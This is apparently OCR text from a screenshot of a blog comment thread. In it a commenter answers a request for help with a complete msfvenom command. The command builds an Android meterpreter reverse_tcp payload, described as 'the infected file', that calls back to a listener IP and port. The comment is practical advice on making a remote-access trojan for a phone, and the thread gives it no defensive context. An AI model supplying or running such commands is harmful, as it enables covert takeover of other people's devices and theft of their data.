
Ple help
Reply
khan saad
says:
January 9, 2020 at 9:18 am
you can use a prameter -o which will
be the Path to place the infected file.
like the given example:
msfvenom -p
android/meterpreter/reverse_tcp –
platform android -o
/data/data/com.termux/files/home/stor
age/ LHOST= 192.186.45.4
LPORT=569
Reply